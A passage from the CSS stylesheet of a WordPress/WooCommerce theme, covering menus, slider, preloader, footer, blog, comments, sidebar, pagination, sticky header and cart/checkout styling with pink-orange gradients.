  border-color: transparent;
  border-left-color: #888;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows ul .sfHover > .sf-with-ul:after{
  border-left-color: #333;
}
.toggle-nav, a.closebtn{
  display: none;
}
/*---- Left Menu ---*/
.left-bg {
  background: #1b2039;
}
.left-menu::-webkit-scrollbar-track{
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
  border-radius: 10px;
  background-color: #F5F5F5;
}
.left-menu::-webkit-scrollbar{
  width: 8px;
  background-color: #1b2039;
}
.left-menu::-webkit-scrollbar-thumb{
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
}
.left-menu ul {
  list-style: none;
}
.left-menu ul ul {
  display: none !important;
}
.left-menu ul li, .left-menu ul li a {
  display: block;
  padding: 5px 0;
  color: #fff;
  text-align: center;
}
.left-menu ul li a {
  padding: 10px 0 5px;
  font-weight: 500;
  font-family: 'Work Sans', sans-serif;
}
.left-menu ul li {
  position: relative;
  padding: 15px 10px 10px;
}
.left-menu ul li:before {
  font-size: 25px;
}
.left-menu ul li:after{
  content: '';
  height: 1px;
  width: 40px;
  background: #fff;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0;
}
.left-menu ul li:hover {
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
}
.left-menu ul li:hover:after {
  content: none;
}

/* --------- SLIDER--------- */
#slider{ 
  max-width:100%; 
  margin:auto; 
  padding:0;
  background: #010203;
}
#slider img {
  width: 100%;
  opacity: 0.4;
  object-fit: cover;
}
.slider-section {
  position: relative;
}
#slider .carousel-control-next,
#slider .carousel-control-prev {
  width: 10%;
  opacity: 1;
}
#slider .carousel-control-next-icon,
#slider .carousel-control-prev-icon{
  width: auto;
  height: auto;
  background: none;
}
#slider .carousel-control-next-icon i,
#slider .carousel-control-prev-icon i {
  color: #fff;
  padding: 14px 20px;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  border-radius: 50%;
  display: flex;
  justify-content: center;
}
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  bottom: auto;
  text-align: left;
}
#slider .inner_carousel h1 {
  font-size: 50px;
  color: #fff;
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
}
#slider .inner_carousel h1 a{
  color: #fff;
}
#slider .inner_carousel p {
  color: #fff;
  font-size: 16px;
  letter-spacing: 0;
  line-height: 2;
}
.slider-btn a {
  font-size: 15px;
  color: #fff;
  font-weight: bold;
  letter-spacing: 1px;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  border-radius: 30px;
  padding: 12px 15px;
  box-shadow: 0 0 8px 0px #fff;
}
.slider-btn a:hover{
  background: #1b2039;
  box-shadow: outset 0 0 0 2em #1b2039;
}

/* --------- SOCIAL ICON --------- */
.social-bx{
  z-index: 9999;
}
.social-bx h3.custom_title,.social-bx i{
  display: none;
}
.social-bx a{
  color: #fff;
  text-transform: uppercase;
}
.social-bx p {
  transform: rotate(270deg);
  padding: 55% 0;
  text-align: center;
}
.social-bx {
  z-index: 9999;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 18px;
}
.social-bx p:before {
  content: '';
  width: 10px;
  height: 1px;
  background: #fff;
  position: absolute;
  left: -20px;
  margin-top: 10px;
}

/* --------- BUTTONS--------- */
.view-all-btn a,.more-btn a,#comments input[type="submit"],#comments a.comment-reply-link,input[type="submit"],.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,nav.woocommerce-MyAccount-navigation ul li,.pro-button a, .woocommerce a.added_to_cart.wc-forward {
  color: #fff;
  font-size: 15px;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  border-radius: 30px;
  font-weight: 700;
  display: inline-block;
  padding: 10px 10px;
}
.view-all-btn a:hover, .more-btn a:hover, #comments input[type="submit"]:hover,#comments a.comment-reply-link:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.pro-button a:hover {
  background: #1b2039;
}

/* --------- SERVICES --------- */
#player-sec .ai-scroll-wrap{
  height: auto !important;
}
#player-sec .ai-footer{
  display: none;
}
#player-sec .ai-wrap button svg{
  top: 0;
}
#player-sec .ai-wrap {
  background: linear-gradient(90deg, #ff498d -60%, #1b2039 65%, #ff498d 140%);
}
#player-sec .ai-wrap .ai-audio-control, #player-sec .ai-wrap .ai-audio-control:hover, #player-sec .ai-wrap .ai-audio-control:focus {
  background: transparent;
  border:  1px solid #fff;
}
#player-sec .ai-wrap .ai-track-progress-bar {
  background: #fff;
}
#player-sec .ai-wrap .ai-track-progress {
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
}
#player-sec .ai-wrap .ai-track-progress:after{
  content: '';
  height: 15px;
  width: 15px;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50px;
}

/*----------- PRELOADER ----------*/

#preloader {
  background-color: #1b2039;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 999999;
  height: 100%;
}
.loader-inner {
  bottom: 0;
  height: 60px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap {
  animation: spin 2000ms cubic-bezier(.175, .885, .32, 1.275) infinite;
  box-sizing: border-box;
  height: 50px;
  left: 0;
  overflow: hidden;
  position: absolute;
  top: 0;
  transform-origin: 50% 100%;
  width: 100px;
}
.loader-line {
  border: 4px solid #ffffff;
  border-radius: 100%;
  box-sizing: border-box;
  height: 100px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.loader-line-wrap:nth-child(1) { animation-delay: -50ms; }
.loader-line-wrap:nth-child(2) { animation-delay: -100ms; }
.loader-line-wrap:nth-child(3) { animation-delay: -150ms; }
.loader-line-wrap:nth-child(4) { animation-delay: -200ms; }
.loader-line-wrap:nth-child(5) { animation-delay: -250ms; }

.loader-line-wrap:nth-child(1) .loader-line {
  height: 90px;
  width: 90px;
  top: 7px;
}
.loader-line-wrap:nth-child(2) .loader-line {
  height: 76px;
  width: 76px;
  top: 14px;
}
.loader-line-wrap:nth-child(3) .loader-line {
  height: 62px;
  width: 62px;
  top: 21px;
}
.loader-line-wrap:nth-child(4) .loader-line {
  height: 48px;
  width: 48px;
  top: 28px;
}
.loader-line-wrap:nth-child(5) .loader-line {
  height: 34px;
  width: 34px;
  top: 35px;
}
@keyframes spin {
  0%, 15% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
.elementor-page #preloader{
  display: none;
}
/* --------- FOOTER ------- */

#footer .tagcloud a{
  border: solid 1px #ffffff;
  color:#ffffff;
  font-size: 14px !important;
  padding: 6px 12px;
  display:inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#footer input[type="submit"]{
  margin-top: 0;
  font-size: 15px;
  width: 100%;
}
#footer label, iframe, .entry-audio audio, #our-services iframe,#sidebar input[type="submit"],span.woocommerce-input-wrapper,.checkout label,.woocommerce-page form .password-input,.woocommerce label {
  width: 100%;
}
#footer .search-form .search-field {
  width: 100%;
  border: solid 1px #ffffff;
  background:transparent;
  color: #fff;
}
#footer caption,#sidebar caption {
  font-weight: bold;
  color: #ffffff;
  font-size: 20px;
}
#footer table,#footer th,#footer td{
  border: 1px solid #ffffff;
  text-align: center;
}
#footer td ,#sidebar td{
  padding: 9px;
  color: #ffffff;
}
#footer th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
#footer ul li {
  list-style: none;
  padding: 5px 0;
}
#footer ul {
  margin: 0;
  padding-left: 0;
}
#sidebar select ,#footer select {
  padding: 10px 5px;
  width: 100%;
}
.sub-title{
  margin: 5em 0 0 0;
  line-height: 2em;
}
#footer {
  background: #111111;
}
#footer-2 {
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
}
#footer h3, #footer .wp-block-search .wp-block-search__label{
  font-size: 25px;
  margin-top: 20px;
  font-weight: bold;
}
#footer .wp-block-search .wp-block-search__inside-wrapper, #sidebar .wp-block-search .wp-block-search__inside-wrapper{
  flex-wrap: wrap;
  display: block;
}
#footer .wp-block-search .wp-block-search__input, #sidebar .wp-block-search .wp-block-search__input {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#4d4749;
  border: solid 1px #e1e1e1;
  width: 100%;
  border-radius: 3px;
}
#footer .wp-block-search .wp-block-search__button, #sidebar .wp-block-search .wp-block-search__button{
  background: #ff498d;
  color: #fff;
  padding: 10px;
  font-weight: bold;
  font-size: 15px;
  letter-spacing: 2px;
  width: 100%;
  margin-left: 0;
  border-radius: 3px;
}
#footer li a,#footer, #footer h3,#footer a.rsswidget,#footer #wp-calendar a,.copyright a,#footer .custom_details,#footer ins span,#footer .tagcloud a,.main-inner-box span.entry-date a,nav.woocommerce-MyAccount-navigation ul li:hover a {
  color: #fff;
}
.copyright p {
  font-size: 16px;
  color: #fff;
  font-weight: 500;
}
.copyright a:hover{
  color: #1b2039;
}
.scrollup i{
  width: 50px;
  height: 50px;
  position: fixed;
  bottom: 70px;
  right: 15px;
  font-size: 25px;
  display: none;
  background: #1b2039;
  z-index: 999;
  color: #fff;
  border-radius: 3px;
  padding: 10px;
  transition: background-color 0.3s ease, transform 0.3s ease;
}
.scrollup i:hover {
  transform: scale(1.3);
}
.scrollup.left i{
  left: 10px;
}
.scrollup.center i{
  left: 50%;
  right: 50%;
}
.copyright .widget {
  margin-top: 10px;
}
.copyright .custom-social-icons {
  display: inline-flex;
  margin-bottom: 0;
}
.copyright p {
  font-size: 16px;
  color: #fff;
  width: 100%;
  text-align: center;
  margin-bottom: 0;
}
.copyright .custom-social-icons a{
  margin-left: 12px;
  font-size: 18px;
  background: transparent !important;
}
.copyright .custom-social-icons .custom_title{
  display: none;
}
.woocommerce ul.products li.product a img{
  transition: transform 0.4s ease;
}
.woocommerce ul.products li.product a img:hover{
  transform: scale(0.9);
}
#footer .center{
  margin-bottom: 0 !important;
}
/* --------- BLOG PAGE ------- */
.post-main-box .box-image img:hover,.grid-post-main-box .box-image img:hover {
  transform: scale(0.9);
}
.post-main-box .box-image  img,.grid-post-main-box .box-image  img{
  height: 300px; 
  width: 300px;
  object-fit: cover;
  margin: 0;
  transition: transform 0.4s ease;
}
.related-post .post-main-box .box-image  img{
  height: 230px;
}
.post-main-box,.grid-post-main-box {
  border: 1px solid #f0f0f0;
  box-shadow: 0px 15px 35px -15px #f0f0f0;
  background: #fff;
}
.post-main-box h2 a,.grid-post-main-box h2 a,.post-main-box:hover .post-info span a,.grid-post-main-box:hover .post-info span a, .post-info:hover a,.middle-bar h6 {
  color: #1b2039;
}
.post-main-box:hover h2 a,.grid-post-main-box:hover h2 a{
  color: #ff498d;
}
.post-main-box h2,.grid-post-main-box h2 {
  font-size: 20px;
}
.new-text p {
  line-height: 26px;
}
.new-text h2 {
  font-size: 25px;
}
.post-info {
  font-size: 12px;
}
.post-info span {
  margin-right: 1%;
}
.post-info span a, span.entry-comments, span.entry-time{
  font-weight: bold;
  font-style: italic;
  letter-spacing: 1px;
  color: #acacac;
}
.post-info i{
  color: #acacac;
}
.tags-bg {
  background: #f1f1f1;
}
.tags-bg a {
  text-decoration: none!important;
  font-weight: bold;
  font-style: italic;
  color: #151821 !important;
  background: #fff;
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  font-size: 15px;
}
.nav-links {
  margin-bottom: 20px;
}
.related-post h2{
  margin-top: 20px !important;
}
p.comment-form-comment label {
  display: block;
}
.related-post  .post-main-box{
  padding: 30px 20px !important;
  margin-bottom: 30px;
}
/* --------- POST --------- */
h2#reply-title {
  text-align: left;
  margin-bottom: 0;
  text-transform: none;
}
.breadcrumbs{
  padding:10px 0 30px 0px;
  gap: 10px;
}
.breadcrumbs a{
  background:#f1f1f1; 
  color:#000;
  padding:5px 10px;
  align-content: center;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 10px;
}
.breadcrumbs a:hover, .breadcrumbs span{
  background:#ff498d;
  color: #fff;
  display: inline-block;
}
.breadcrumbs span{
  padding:5px 10px;
  font-weight: 700;
  align-content: center;
}
.single-post .post-info{
  text-align: left;
}
/*------------------ category ----------------*/
.post-categories li, .single-post ul.post-categories{
  display: inline-block;
  padding-left: 2px;
}
.post-categories li a {
  margin-right: 8px;
  margin-bottom: 8px;
  color: #fff;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  font-weight: 600 !important;
  padding: 8px 10px;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  line-height: 1;
}
.post-categories li a:hover{
  background:#1b2039;
  color: #fff;
}
.single-post-category span{
  font-weight: 600;
  color: #000;
}
/* Comments BOX */
#comments ol.children img {
  width: 30px;
}
#comments ol {
  list-style: none;
  padding-left: 0;
}
#comments{  
  margin-top:30px;
}  
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding:40px 0 0 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],#comments input[type="email"],#comments textarea,input#url{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"],#comments a.comment-reply-link{
  padding: 10px 20px;
  text-decoration: none;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments ol li {
  width: 100%;
  list-style: none;
  margin: 0 0 20px !important;
  padding: 20px !important;
  background: #fff;
  display: inline-block;
  border: solid 1px #f0f0f0;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
#comments .reply{
  float:left;
  margin-bottom: 15px;
}
#comments .comment-author {
  width: 50%;
  float: left;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:100%;
  float:left;
  margin:10px 0 10px 0;
}
#comments p {
  width:100%;
  float:left;
}

/* Sidebar */


#sidebar .custom-social-icons p,#footer .custom-social-icons p{
  margin-bottom: 10px !important;  
  display: inline-block;
}
#sidebar .custom-social-icons a,#footer .custom-social-icons a{
  padding: 5px 10px;
  color: #fff;
}
a.custom_facebook{
  background: #3b5998;
}
a.custom_twitter{
  background: #00acee;
}
a.custom_linkedin{
  background: #0e76a8;
}
a.custom_pinterest{
  background: #e60023;
}
a.custom_tumblr{
  background: #34526f;
}
a.custom_instagram{
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);
}
a.custom_youtube{
  background: #c4302b;
}
#sidebar h3.custom_title{
  margin-bottom: 25px;
  padding: 15px;
}
#sidebar caption {
  font-weight: bold;
  color: #151821;
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #e1e1e1;
  text-align: center;
}
#sidebar td {
  padding: 7px;
  color: #151821;
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: #151821;
}
#sidebar select, .woocommerce .woocommerce-ordering select{
  padding: 10px 5px;
  border: solid 1px #e1e1e1;
  color: #151821;
  background: transparent;
}
#sidebar h3 {
  font-size: 18px;
  display: table;
  margin: -30px auto 10px auto;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  color: #fff;
  border-radius: 3px;
}
#sidebar input[type="search"],
input.search-field {
  font-size:15px;
  margin-bottom: 10px;
  color:#151821;
  border: none;
  background: #f7f7fd;
  width: 100%;
  padding: 15px;
  border-radius: 5px;
}
#sidebar label{
  margin-bottom: 0;
  width: 100%;
}
#sidebar .widget {
  border: 1px solid #f0f0f0;
  box-shadow: 0px 15px 35px -15px #f0f0f0;
  background: #fff;
  margin-bottom: 50px;
  padding: 10px;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
#sidebar ul li{
  color: #acacac;
  font-size: 14px;
  border-bottom: 1px solid #f0f0f0;
  line-height: 43px;
}
#sidebar ul li a {
  color: #acacac;
  font-size: 14px;
}
#sidebar .tagcloud a{
  border: solid 1px #e1e1e1;
  color: #acacac;
  font-size: 14px !important;
  padding: 10px 18px;
  display: inline-block;
  margin-right: 5px;
  margin-bottom: 5px;
}
#sidebar h3 a.rsswidget{
  color: #fff;
}
.nav-previous,.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}
.woocommerce-page #sidebar {
  margin-top: 20px;
}

/*------------ PAGE CSS -------------*/

#footer .textwidget a,#footer li a:hover,.post-main-box:hover h3 a,#sidebar ul li a:hover,.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title,.post-navigation a:hover,.post-navigation a:focus{
  color: #ff498d;
}
.error404 .page-content{
  text-align: center;
  margin: 30px 0 40px 0;
}
#content-vw a,.entry-content a,.widget_text a,.woocommerce-page .entry-summary a,.comment-content p a{
  text-decoration: underline;
}

/*------------- PAGINATION CSS --------------*/
p.post-nav-links, .post-nav-links span, .post-nav-links a {
  float: unset !important;
  display: inline-flex;
  gap: 5px;
  align-items: center;
}
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:right;
  font-weight:bold;width:100%;
} 
.pagination span, .pagination a, .post-nav-links span, .post-nav-links a {
  display:block;
  float:left;
  margin: 2px 5px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color: #fff;
  background: #1b2039;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
.pagination .current {
  padding: 10px 15px;
  font-weight: bold;
}
.post-navigation,.post-navigation,.nav-previous,.related-post,#respond,.clear{
  clear:both;
}
.nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .current .screen-reader-text { 
  position: absolute !important; 
}
.post-navigation a { 
  color: #151821; 
  display: block;
}
.post-navigation span.meta-nav {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  padding: 15px;
  color: #151821;
}
.nav-previous span.meta-nav:before {
  content: "\f30a";
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 18px;
  margin-right: 10px;
}
.nav-next span.meta-nav:after {
  content: "\f30b";
  font-family: 'Font Awesome 7 Free';
  font-weight: 900;
  font-size: 18px;
  margin-left: 10px;
}
.post-navigation span { 
  display: block; 
}
.post-navigation .meta-nav { 
  color: #686868; 
  font-size: 13px;
  line-height: 1.6153846154; 
  margin-bottom: 0.5384615385em; 
  text-transform: uppercase; 
}
.post-navigation .post-title {
  display: none;
}
.post-navigation:before {
  right: 0;
}
.post-navigation:after {
  right: 54px;
}
.post-navigation .nav-links {
  position: relative;
}
.post-navigation .nav-links:before,.post-navigation .nav-links:after {
  color: #fff;
  font-size: 32px;
  line-height: 51px;
  opacity: 0.3;
  position: absolute;
  width: 52px;
  z-index: 1;
}
.post-navigation .page-numbers {
  display: inline-block;
  line-height: 1;
  margin: 0 0.7368421053em 0 -0.7368421053em;
  padding: 0.8157894737em 0.7368421053em 0.3947368421em;
  text-transform: uppercase;
}
.post-navigation .current {
  display: inline-block;
  font-weight: 700;
}
.post-navigation .prev,.post-navigation .next {
  background-color: #1a1a1a;
  color: #fff;
  display: inline-block;
  height: 52px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 52px;
  z-index: 2;
}
.post-navigation .prev:before,.post-navigation .next:before {
  font-size: 32px;
  height: 53px;
  line-height: 52px;
  position: relative;
  width: 53px;
}
.post-navigation .prev:hover,.post-navigation .prev:focus,.post-navigation .next:hover,.post-navigation .next:focus {
  background-color: #007acc;
  color: #fff;
}
.post-navigation .prev:focus,.post-navigation .next:focus {
  outline: 0;
}
.post-navigation .prev {
  right: 54px;
}
/*my account address button css*/
header.woocommerce-Address-title.title a{
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  border-radius: 30px !important;
  color: #ffffff;
  font-size: 15px;
  font-weight: bold !important;
  text-decoration: none !important;
  padding: 12px 20px !important;
}
#tag-cloud-sec .tag-cloud-link {
  font-size: 16px !important;
  color: #fff !important;
  padding: 10px;
  margin: 10px;
  display: inline-block;
  text-transform: capitalize;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  border-radius: 30px !important;
  color: #ffffff;
}
header.woocommerce-Address-title.title a:hover,#tag-cloud-sec .tag-cloud-link:hover{
  background: #000;
  color:#fff !important;
}
/*blog post navigation css*/
nav.navigation.posts-navigation .nav-previous a{
  padding: 15px 15px;
  color: #fff !important;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: left;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
}
nav.navigation.posts-navigation .nav-next a{
  padding: 15px 15px;
  color: #fff;
  font-size: 15px;
  line-height: 13px;
  font-weight: bold;
  text-align: right;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
}
nav.navigation.posts-navigation .nav-previous a:hover, nav.navigation.posts-navigation .nav-next a:hover{
  background: #1b2039;
}
nav.navigation.posts-navigation .nav-previous, nav.navigation.posts-navigation .nav-next{
  margin-top: 0;
}
.copyright-fixed {
  position: fixed;
  bottom:0;
  left:0;
  width: 100%;
  z-index: 999;
  transition: bottom 0.4s;
  box-shadow: 0px 0px 8px #000000;
}
/*---------Sticky Header---------*/
.header-fixed {
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: #1b2039;
  z-index: 999;
  border-bottom: 2px solid #1b2039;
  padding-top: 25px !important;
  padding-bottom: 20px;
}
body.page-template-custom-home-page.admin-bar .header-fixed, body.admin-bar .header-fixed {
  margin-top: 30px !important;
}
.middle-header.pt-2.header-sticky.header-fixed p.site-title a, .middle-header.pt-2.header-sticky.header-fixed .logo h1 a, .logo p.site-description{
  color: #fff;
}
.middle-header.pt-2.header-sticky.header-fixed .main-navigation ul ul a:hover{
  color: #000 !important;
}
/*WOOCOMMERCE NAVIGATION CSS*/
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  padding: 12px 15px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%);
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
  background: #1b2039;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  padding: 12.5px 15px;
  background:#1b2039;
  color: #fff;
  font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li {
  border: none;
  float: none;
  overflow: unset;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
  margin-bottom: 20px;
}
/*------------- WOOCOMMERCE CSS --------------*/
.woocommerce .woocommerce-breadcrumb,.woocommerce .woocommerce-breadcrumb a{
  color: #151821;
}
.widget_product_search button{
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  padding: 18px 15px 14px;
  background: #1b2039;
  font-weight: bold;
  color: #fff;
  border: none;
  width: 100%;
}
.woocommerce .star-rating span, .woocommerce p.stars a{
  color: #feaf18;
}
.woocommerce .products .star-rating{
  font-size: 15px !important;
}
.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 5px;
}
.woocommerce span.onsale {
  top: 15px !important;
  border-radius: 0;
  min-height: 2em;
  min-width: 4em;
  line-height: 2;
  left: 8px !important;
  right: auto !important;
  background: #ff498d;
}
.woocommerce div.product span.onsale{
  left: 20px !important;
  right: auto !important;  
  top: 20px !important;
}
h2.woocommerce-loop-product__title {
  font-size: 20px !important;
  padding: 5px 0 5px 0 !important;
}
.woocommerce div.product .product_title {
  font-size: 25px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.products li.product .price {
  color: #1b2039;
  font-size: 16px;
  margin-top:0px;
}
del span.woocommerce-Price-amount.amount bdi {
  color: #acacac;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce a.added_to_cart.wc-forward{
  padding: 12px 18px;
  font-weight: 500;
  border-radius: 30px;
  text-decoration: none !important;
}
.woocommerce .quantity .qty {
  width: 7em;
  padding: 7px;
  border: solid 2px #000;
  color: #000;
  border-radius: 3px;
}
.col-1,.col-2 {
  max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  margin-bottom: 30px;
  padding-left: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  padding: 12px 20px;
  margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  text-decoration: none !important;
  text-transform: uppercase;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
  background: #fff;
}
span.posted_in {
  display: block;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 22%;
  display: inline-block;
  margin: 5px;
}
.woocommerce-message,.woocommerce-info{
  border-top-color: #151821;
}
.woocommerce-message::before,.woocommerce-info::before{
  color: #151821;
}
.related.products ul li {
  width: 29% !important;
}
.woocommerce #comments p{
  float: none;
  margin-top: 0px !important;
}
.woocommerce #comments ol li{
  padding: 0 !important;
}
.woocommerce input#password{
  border: 1px solid #bcbcbc;
}
.woocommerce ul.products li.product .button {
  margin-top: 5px;
}
.woocommerce .select2-container--default .select2-selection--single , .woocommerce input#billing_phone{
  padding: 10px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
.woocommerce .select2-container--default .select2-selection--single{
  padding: 10px 10px 30px 10px;
}
.woocommerce .select2-container .select2-selection--single, .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
.woocommerce #payment{
  margin: 0 0 30px 0;
}
.woocommerce ul.products li.product .button, .woocommerce a.added_to_cart.wc-forward{
  margin-top: 5px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 110px !important;
  padding: 7px 0px 7px 8px !important;
  margin: 0px 10px 0px 0 !important;
}
.woocommerce ul.products li.product a{
  text-decoration: none !important;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 120px !important;
}
header.woocommerce-Address-title.title{
  display: inline-grid;
  margin-bottom: 20px;
}
.woocommerce-shop .product {
  border: 1px solid #dcdcdc;
  padding: 10px !important;
}
/*cart and checkout css*/
.wp-block-woocommerce-cart .wc-block-cart__submit-button,a.wc-block-components-checkout-return-to-cart-button, .wc-block-components-checkout-place-order-button, .wc-block-components-totals-coupon__button{
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%) !important;
  color: #fff !important;
  text-decoration: none !important;
  border-radius: 10px;
  border: none !important;
  padding: 10px;
  font-weight: 700;
}
.wc-block-components-checkout-return-to-cart-button svg{
  left: 3% !important;
}
a.wc-block-components-checkout-return-to-cart-button{
  padding: 15px 12px 15px 30px !important;
}
.wp-block-woocommerce-cart .wc-block-cart__submit-button:hover, .wc-block-components-checkout-place-order-button:hover,a.wc-block-components-checkout-return-to-cart-button:hover{
  background: #1b2039 !important;
  color: #fff !important;
}
.wp-block-woocommerce-cart .wc-block-cart-items,.wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #dee2e6!important;
  padding: 10px;
}
.wp-block-woocommerce-cart .wc-block-cart-items__header-image, .wc-block-cart-items__header-total{
  padding: 10px !important;
}
.wp-block-woocommerce-cart .wc-block-cart .wc-block-cart__submit-container{
  margin-top: 20px;
}
.wp-block-woocommerce-cart .wc-block-components-product-badge{
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%) !important;
  color: #fff !important;
  padding: 10px !important;
  margin-bottom: 10px;
  margin-top:10px ;
  font-weight: 700;
}
a.wc-block-components-product-name, .wc-block-components-product-name{
  font-size: 22px !important;
  color:#ff498d !important;
  text-decoration: none !important;
  font-weight: 600 !important;
}
.wc-block-components-order-summary-item__quantity{
  background: linear-gradient(90deg, #ff498d 0%, #fe7c57 100%) !important;
  color: #fff !important;
  border: none !important;
  box-shadow: none !important;
  font-weight: 700;
}
.wc-block-components-sidebar-layout .wc-block-components-main {
  padding-right:0% !important;
}
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide.wc-block-checkout{
  margin-right: auto !important;
  margin-left: auto !important;
}
/* emty cart */
.wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
  border: 1px solid #dcdcdc;
  padding: 10px;
  max-width: 30.75% !important;
  float: left;
  margin: 0 3.8% 2.992em 0;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale{
  padding: 5px 10px !important;
  background: #1b2039 !important;
  color: #fff !important;
  border-color: #1b2039 !important;
  border-radius: 0px !important;
  font-size: 14px !important;
  top: 5px !important;
  right: 5px !important;
  left: auto !important;
  margin: -0.5em -0.5em 0 0 !important;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
